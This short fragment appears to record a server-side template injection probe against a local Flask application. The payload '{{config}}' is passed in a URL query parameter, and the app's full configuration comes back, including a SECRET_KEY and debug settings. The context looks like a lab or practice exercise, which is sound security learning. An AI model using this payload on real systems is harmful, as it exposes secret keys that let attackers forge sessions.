 127.0.0.1:8999/content/?content=
127.0.0.1:8999/content/?content={{config}}
K
<Config {'ENV': 'production', 'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'Hello Ka Wing!',
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS':
None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>